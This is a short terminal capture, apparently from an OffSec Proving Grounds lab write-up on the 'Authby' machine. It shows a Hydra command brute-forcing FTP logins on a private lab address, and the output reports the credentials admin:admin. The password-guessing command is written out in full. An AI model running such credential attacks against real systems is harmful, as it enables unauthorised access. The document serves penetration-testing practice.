 (kali㉿kali)-[~/Documents/OffSecPG/Authby]
$ hydra -L users.txt -P /usr/share/wordlists/fasttrack.txt -t 20 -s 21 -f 192.168.73.46 ftp
Hydra v9.3-dev (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 01:40:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
[DATA] max 20 tasks per 1 server, overall 20 tasks, 444 login tries (l:2/p:222), ~23 tries per
[DATA] attacking ftp://192.168.73.46:21/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 424 to do in 00:11h, 20 active
[21][ftp] host: 192.168.73.46   login: admin   password: admin
[STATUS] attack finished for 192.168.73.46 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 01:42:00